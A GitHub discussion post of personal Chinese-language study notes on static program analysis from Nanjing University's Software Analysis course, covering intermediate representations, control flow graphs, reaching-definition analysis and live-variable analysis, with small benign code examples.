'title': '软件分析课程笔记', 'number': 23, 'url': 'https://github.com/jygzyc/notes/discussions/23', 'createdAt': '2024-06-26T17:58:01Z', 'lastEditedAt': '2025-03-17T18:45:33Z', 'updatedAt': '2025-03-17T18:45:33Z', 'body': '<!-- name: note_static_analysis -->\n\n> 本文是基于南京大学《软件分析》课程的个人笔记[^1][^2],仅供自用\n\n## 一、程序的表示\n\n### 1 概述\n\n- Definition: **静态分析(Static Analysis)** 是指在实际运行程序 $P$ 之前,通过分析静态程序 $P$ 本身来推测程序的行为,并判断程序是否满足某些特定的 性质(Property) $Q$\n\n> Rice定理(Rice Theorem):对于使用 递归可枚举(Recursively Enumerable) 的语言描述的程序,其任何 非平凡(Non-trivial) 的性质都是无法完美确定的。\n\n由上可知不存在完美的程序分析,要么满足完全性(Soundness),要么满足正确性(Completeness)。Sound 的静态分析保证了完全性,妥协了正确性,会过近似(Overapproximate)程序的行为,因此会出现假阳性(False Positive)的现象,即误报问题。现实世界中,Sound的静态分析居多,因为误报可以被暴力排查,而Complete的静态分析存在漏报,很难排查。\n\n\n\nStatic Analysis: ensure (or get close to) soundness, while making good trade-offs between analysis precision and analysis speed.\n\n两个词概括静态分析:抽象,过近似\n\n过近似上文已经提到过了,这里说明一下抽象,即将具体值转化为符号值。例如将如下表左侧具体值转化为右侧抽象符号\n\n| 具体值 | 抽象值 |\n| :---: | :---: |\n| v = 1000 | + |\n| v = -1 | - |\n| v = 0 | 0 |\n| v = x ? 1 : -1 | (丅)unknown |\n| v = w / 0 | (丄)undefined |\n\n接下来就可以设计转移方程( Transfer functions),即在抽象值上的操作\n\n![note_static_analysis-002.png]\n\n再看一个例子,体会一下 Sound 的,过近似的分析原则:\n\n```bash\nx = 1;\nif input then\n y = 10;\nelse\n y = -1;\nz = x + y;\n```\n\n我们会发现,在进入 2-5 行的条件语句的时候, $y$ 的值可能为 $10$ ,也可能为 $-1$ ,于是,我们最终会认为y的抽象值为 $\\top$ ,最终 $z$ 的抽象值也就为 $\\top$ ,这样,我们的分析就是尽可能全面的,虽然它并不精确。\n\n### 2 中间表示\n\n#### 编译器和静态分析器\n\n\n\n静态分析一般发生在 IR 层\n\n考虑下面一小段代码:\n\n```bash\ndo i = i + 1; while (a[i] < v);\n```\n\nAST和三地址码 IR 如下\n\n\n\n| AST | IR |\n| --- | --- |\n| 层次更高,和语法结构更接近 | 低层次,和机器代码相接近 |\n| 通常是依赖于具体的语言类的 | 通常和具体的语言无关,主要和运行语言的机器(物理机或虚拟机)有关 |\n| 适合快速的类型检查 | 简单通用 |\n| 缺少和程序控制流相关的信息 | 包含程序的控制流信息 |\n|| 通常作为静态分析的基础 |\n\n- Definition: 我们将形如 $f(a_1, a_2, ..., a_n)$ 的指令称为 $n$ **地址码(N-Address Code)**,其中,每一个 $a_i$ 是一个地址,既可以通过 $a_i$ 传入数据,也可以通过 $a_i$ 传出数据, $f$ 是从地址到语句的一个映射,其返回值是某个语句 $s$ , $s$ 中最多包含输入的 $n$ 个地址。这里,我们定义某编程语言 $L$ 的语句 $s$ 是 $L$ 的操作符、关键字和地址的组合。\n\n- 3地址码(3-Address Code,3AC),每条 3AC 至多有三个地址。而一个「地址」可以是:**名称 Name**:,例如a, b;**常量 Constant**,例如 3;**编译器生成的临时变量 Compiler-generated Temporary**,例如 `t1`,`t2`\n\n以Soot与它的 IR 语言 Jimple为例\n\n```java\npackage ecool.examples;\npublic class MethodCall3AC{\n String foo(String para1, String para2) {\n return para1 + " " + para2;\n }\n \n public static void main(String[] args){\n MethodCall3AC mc = new MethodCall3AC();\n String result = mc.foo("hello", "world");\n }\n}\n```\n\n\n\n- 静态单赋值(Static Single Assignment,SSA) 是另一种IR的形式,它和3AC的区别是,在每次赋值的时候都会创建一个新的变量,也就是说,在SSA中,每个变量(包括原始变量和新创建的变量)都只有唯一的一次定义。\n\n\n\n#### 控制流分析\n\n- 基块\n\n控制流分析(Control Flow Analysis, CFA) 通常是指构建 控制流图(Control Flow Graph,CFG) 的过程。CFG是我们进行静态分析的基础,控制流图中的结点可以是一个指令,也可以是一个基块(Basic Block)。\n\n简单来讲,基块就是满足两点的最长的指令序列:**第一,程序的控制流只能从首指令进入;第二,程序的控制流只能从尾指令流出**。构建基块的算法如下\n\n\n\n1. 找到所有的leaders:程序的入口为leader;跳转的target为leader;跳转语句的后一条语句为leader\n2. 以leader为分割点取最大集\n\n\n\n- 控制流图 CFG\n\n构建算法如下\n\n\n\n1. 对所有最后一条语句不是跳转的basic block与其相邻的basic block相连\n2. 对有最后一条语句是有条件跳转的basic block,与其相邻的basic block和其跳转的basic block相连\n3. 对于最后一条语句是无条件跳转的basic block,直接将其于跳转的basic block相连\n\n此外,对于控制流图来说还有两个概念Entry 和 Exit\n\n1. Entry即程序的入口,通常是第一个语句,一般来说只有一个\n2. Exit则是程序的出口,通常是return之类的语句,可能会有多个\n\n## 二、数据流分析与应用\n\n### 3 数据流分析——应用\n\n#### 数据流分析初步\n\n- Definition: 数据流分析(Data Flow Analysis, DFA) 是指分析“数据在程序中是怎样流动的”。具体来讲,其分析的对象是基于抽象(概述中提到)的应用特定型数据(Application-Specific Data) ;分析的行为是数据的“流动(Flow)”,分析的方式是 安全近似(Safe-Approximation),即根据安全性需求选择过近似(Over-Approximation)还是欠近似(Under-Approximation);分析的基础是控制流图(Control Flow Graph, CFG),CFG是程序 $P$ 的表示方法;\n\n数据流动的场景有两个:\n\n1. Transfer function:在CFG的点(Node)内流动,即Basic block内部的数据流;\n2. Control-flow handling:在CFG的边(Edge)上流动,即由基块间控制流触发的数据流。\n\n- 输入输出状态\n\n下图中是常见的几种程序上下文状态,在每个具体的数据流分析中,我们最终会为每一个程序点关联一个数据流值,这个数据流值表征了在这个程序点能够观察到的所有可能的程序状态\n\n\n\n现在,我们能够定义,数据流分析就是要寻找一种解决方案(即 $f_{pp}->D$ ),对于程序 $P$ 中的所有语句 $s$ ,这种解决方案能够满足 $IN[s]$ 和 $OUT[s]$ 所需要满足的 **安全近似导向型约束(Safe-Approximation-Oriented Constraints, SAOC)**,SAOC主要有两种:\n\n- 基于语句语意(Sematics of Statements)的约束,即由状态转移方程产生的约束;\n- 基于控制流(Flow of Control)的约束,即上述输入输出状态所产生的约束。\n\n\n\n#### 定义可达性分析\n\n- 当前阶段假设程序中不存在method call\n- 当前阶段假设程序中不存在aliaes,别名\n\n\n\n- Definition: 我们称在程序点 $p$ 处的一个定义 $d$ **到达(Reach)** 了程序点 $q$ ,如果存在一条从 $p$ 到 $q$ 的“路径”(控制流),在这条路径上,定义 $d$ 未被 覆盖(Kill) 。称分析每个程序点处能够到达的定义的过程为 **定义可达性分析(Reaching Definition Analysis)**\n\n定义可达性分析用来检测程序中是否存在未定义的变量。例如,我们在程序入口为各个变量引入一个伪定义(dummy definition)。如果程序中存在某个使用变量 $v$ 的程序点 $p$ ,且 $v$ 的伪定义能够到达程序点 $p$ ,那么我们就可以分析出变量 $v$ 可能在定义之前被使用,也就是可能程序存在变量未定义的错误(实际程序执行的时候,只有唯一的一条控制流会被真实的执行,而这条控制流并不一定刚好是我们用于得到定义可达结论的那一条)。同时,当执行到程序出口时,该变量定值依然为dummy,则可以认为该变量未被定义。\n\n从上述的定义中,能够看出这是一个可能性分析(May Analysis),采用的是过近似(Over-Approximation)的原则,且属于前向(forward)分析\n\n在看这个算法之前,我们定义语句 `D: v = x op y` 生成了关于变量 `v` 的一个新定义 `D` ,并且覆盖了程序中其他地方对于变量 `v` 的定义,不过并不会影响后续其他的定义再来覆盖这里的定义。赋值语句只是定义的一种形式而已,定义也可以有别的形式,比如说引用参数。\n\n我们假设程序 $P$ 中所有的定义为 $D = \\{d_1, d_2, ..., d_n\\}$ ,于是,我们可以用 $D$ 的子集(即定义域中的元素)来表示每个程序点处,能够到达该点的定义的集合,即该程序点处的数据流值。其实也就是确定 $f_{PP \\to D}$ ,为每一个程序点关联一个数据流值。\n\n在具体的实现过程中,因为全集 $D$ 是固定的,且我们记 $|D| = n$ ,所以我们可以采用 $n$ 位的位向量(Bit Vector)来表示 $D$ 的所有子集,也就是我们所有可能的抽象数据状态。其中位向量从左往右的第 $i$ 位表示定义 $d_i$ 是否可达,具体地,第 $i$ 位为 $0$ 表示 $d_i$ 不可达,为 $1$ 则可达。\n\n我们以基块为粒度考虑问题,一个基块中可能有许多具有定义功能的语句,基块B所产生的新的定义记为集合 $gen_B$ ,这些定义语句会覆盖其他地方的别的对于相关变量的定义,基块B所覆盖掉的定义记为集合 $kill_B$。下面用一个例子进行说明。\n\n对于一个静态的程序来说, $kill_B$ 和 $gen_B$ 都是固定不变的。在此基础上,我们可以得到一个基块 $B$ 的转移方程为:\n\n$$\nOUT[B] = gen_B \\cup (IN[B] - kill_B)\n$$\n\n\n\n考虑 **控制流的约束** ,因为我们采用的是过近似方式,因此一个定义达到某个程序点,只需要有至少一条路径能够到达这个点即可。因此,我们定义交汇操作符为集合的并操作,即 $\\wedge = \\cup$ ,则控制流约束为:\n\n$$\nIN[B] = \\bigcup_{P \\in pre(B)} OUT[P]\n$$\n\n算法具体内容如下\n\n\n\n用一个例子来说明上述的算法\n\n\n\n\n\n\n\n当没有BB的状态变化时,算法结束,这时我们就能够看到这个算法表示的真正含义,举例来说,在B3的OUT结果为00110110,即我们能够观察到D3,D4,D6,D7的定义能够到达该点。\n\n- **为什么这个算法能够停止**\n\n$gen_B$ 和 $kill_B$ 是不变的,因为程序P本身是不改变的(至少我们现在的分析场景下是这样的);\n\n当更多的定义从控制流流入 $IN[B]$ (也就是当别处的定义到达B的时候),这里流入的更多的定义:要么被 $kill_B$ 给覆盖了;要么幸存了下来,流入了 $OUT[B]$ ,记为 $survivor_B = IN[B] - kill_B$ 。也就是说,当一个定义d被加入 $OUT[B]$ 集合的时候,无论是通过 $gen_B$ 还是 $survivor_B$ ,它会永远的留在 $OUT[B]$ 中;因为这一轮的幸存者在下一轮依然是幸存者( $kill_B$ 是固定的)。因此,集合 $OUT[B]$ 是不会收缩的,也就是说 $OUT[B]$ 要么变大,要么不变。而定义的总集合 $D$ 是固定的,而 $OUT[B] \\subseteq D$ ,因此最终一定会有一个所有的 $OUT[B]$ 都不变的状态。\n\n更具体的,当 $OUT$ 不变的时候,由于 $IN[B] = \\bigcup_{P\\in pre(B)} OUT[P]$ ,$IN$ 也就不变了,而 $IN$ 不变的话,由于 $OUT[B] = gen_B\\cup (IN[B] - kill_B)$ ,则 $OUT$ 也就不变了。此时,我们称这个迭代的算法到达了一个“不动点(Fixed Point)”,这也和算法的单调性(Monotonicity)有关。\n\n#### 活跃变量分析\n\n- Definition: 在程序点 $p$ 处,某个变量 $v$ 的变量值(Variable Value)可能在之后的某条控制流中被用到,我们就称变量 $v$ 是程序点 $p$ 处的 **活变量(Live Variable)** ,否则,我们就称变量 $v$ 为程序点 $p$ 处的 **死变量(Dead Variable)** 。分析在各个程序点处所有的变量是死是活的分析,称为 **活跃变量分析(Live Variable Analysis)** 。\n\n\n\n即,程序点 $p$ 处的变量 $v$ 是活变量,当且仅当在 CFG 中存在某条从 $p$ 开始的路径,在这条路径上变量 $v$ 被使用了,并且在 $v$ 被使用之前, $v$ 未被重定义。\n\n活跃变量分析可以应用在寄存器分配(Register Allocation)中,可以作为编译器优化的参考信息。比如说,如果在某个程序点处,所有的寄存器都被占满了,而我们又需要用一个新的寄存器,那么我们就要从已经占满的这些寄存器中选择一个去覆盖它的旧值,我们应该更青睐于去覆盖那些储存死变量的寄存器。\n\n综上,活跃变量分析适合用逆向分析(backward)的方式来进行。\n\n算法具体内容如下\n\n\n\n用一个例子来说明上面的算法\n\n\n\n